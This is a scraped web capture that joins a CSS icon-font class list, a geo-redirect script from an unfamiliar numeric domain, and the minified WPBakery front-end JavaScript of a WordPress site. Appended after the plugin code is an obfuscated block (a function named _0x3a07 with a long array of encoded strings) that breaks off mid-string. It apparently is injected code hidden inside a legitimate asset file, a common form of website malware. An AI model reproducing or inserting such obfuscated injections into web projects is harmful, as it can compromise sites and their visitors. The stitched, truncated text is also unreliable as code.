.linea-basic-info:before {
  content: "0";
}
.linea-basic-ipod:before {
  content: "1";
}
.linea-basic-joypad:before {
  content: "2";
}
.linea-basic-key:before {
  content: "3";
}
.linea-basic-keyboard:before {
  content: "4";
}
.linea-basic-laptop:before {
  content: "5";
}
.linea-basic-life-buoy:before {
  content: "6";
}
.linea-basic-lightbulb:before {
  content: "7";
}
.linea-basic-link:before {
  content: "8";
}
.linea-basic-lock:before {
  content: "9";
}
.linea-basic-lock-open:before {
  content: "!";
}
.linea-basic-magic-mouse:before {
  content: "\"";
}
.linea-basic-magnifier:before {
  content: "#";
}
.linea-basic-magnifier-minus:before {
  content: "$";
}
.linea-basic-magnifier-plus:before {
  content: "%";
}
.linea-basic-mail:before {
  content: "&";
}
.linea-basic-mail-multiple:before {
  content: "'";
}
.linea-basic-mail-open:before {
  content: "(";
}
.linea-basic-mail-open-text:before {
  content: ")";
}
.linea-basic-male:before {
  content: "*";
}
.linea-basic-map:before {
  content: "+";
}
.linea-basic-message:before {
  content: ",";
}
.linea-basic-message-multiple:before {
  content: "-";
}
.linea-basic-message-txt:before {
  content: ".";
}
.linea-basic-mixer2:before {
  content: "/";
}
.linea-basic-mouse:before {
  content: ":";
}
.linea-basic-notebook:before {
  content: ";";
}
.linea-basic-notebook-pen:before {
  content: "<";
}
.linea-basic-notebook-pencil:before {
  content: "=";
}
.linea-basic-paperplane:before {
  content: ">";
}
.linea-basic-pencil-ruler:before {
  content: "?";
}
.linea-basic-pencil-ruler-pen:before {
  content: "@";
}
.linea-basic-photo:before {
  content: "[";
}
.linea-basic-picture:before {
  content: "]";
}
.linea-basic-picture-multiple:before {
  content: "^";
}
.linea-basic-pin1:before {
  content: "_";
}
.linea-basic-pin2:before {
  content: "`";
}
.linea-basic-postcard:before {
  content: "{";
}
.linea-basic-postcard-multiple:before {
  content: "|";
}
.linea-basic-printer:before {
  content: "}";
}
.linea-basic-question:before {
  content: "~";
}
.linea-basic-rss:before {
  content: "\\";
}
.linea-basic-server:before {
  content: "\e000";
}
.linea-basic-server2:before {
  content: "\e001";
}
.linea-basic-server-cloud:before {
  content: "\e002";
}
.linea-basic-server-download:before {
  content: "\e003";
}
.linea-basic-server-upload:before {
  content: "\e004";
}
.linea-basic-settings:before {
  content: "\e005";
}
.linea-basic-share:before {
  content: "\e006";
}
.linea-basic-sheet:before {
  content: "\e007";
}
.linea-basic-sheet-multiple:before {
  content: "\e008";
}
.linea-basic-sheet-pen:before {
  content: "\e009";
}
.linea-basic-sheet-pencil:before {
  content: "\e00a";
}
.linea-basic-sheet-txt:before {
  content: "\e00b";
}
.linea-basic-signs:before {
  content: "\e00c";
}
.linea-basic-smartphone:before {
  content: "\e00d";
}
.linea-basic-spades:before {
  content: "\e00e";
}
.linea-basic-spread:before {
  content: "\e00f";
}
.linea-basic-spread-bookmark:before {
  content: "\e010";
}
.linea-basic-spread-text:before {
  content: "\e011";
}
.linea-basic-spread-text-bookmark:before {
  content: "\e012";
}
.linea-basic-star:before {
  content: "\e013";
}
.linea-basic-tablet:before {
  content: "\e014";
}
.linea-basic-target:before {
  content: "\e015";
}
.linea-basic-todo:before {
  content: "\e016";
}
.linea-basic-todo-pen:before {
  content: "\e017";
}
.linea-basic-todo-pencil:before {
  content: "\e018";
}
.linea-basic-todo-txt:before {
  content: "\e019";
}
.linea-basic-todolist-pen:before {
  content: "\e01a";
}
.linea-basic-todolist-pencil:before {
  content: "\e01b";
}
.linea-basic-trashcan:before {
  content: "\e01c";
}
.linea-basic-trashcan-full:before {
  content: "\e01d";
}
.linea-basic-trashcan-refresh:before {
  content: "\e01e";
}
.linea-basic-trashcan-remove:before {
  content: "\e01f";
}
.linea-basic-upload:before {
  content: "\e020";
}
.linea-basic-usb:before {
  content: "\e021";
}
.linea-basic-video:before {
  content: "\e022";
}
.linea-basic-watch:before {
  content: "\e023";
}
.linea-basic-webpage:before {
  content: "\e024";
}
.linea-basic-webpage-img-txt:before {
  content: "\e025";
}
.linea-basic-webpage-multiple:before {
  content: "\e026";
}
.linea-basic-webpage-txt:before {
  content: "\e027";
}
.linea-basic-world:before {
  content: "\e028";
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10102301085.co/gr?id=-Mx330iacBtsJs-QVz3a&refurl=&winurl=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fsecretriat%2F
body_size: 198
content:
if (typeof georedirect1646114380938loaded === "function") { georedirect1646114380938loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-Mx330iacBtsJs-QVz3a"] === "function") { georedirectLoaded["-Mx330iacBtsJs-QVz3a"](); }if (typeof georedirect1646114380938Status === "function") { georedirect1646114380938Status(0); }

--- FILE ---
content_type: application/javascript
request_url: https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5
body_size: 104884
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qx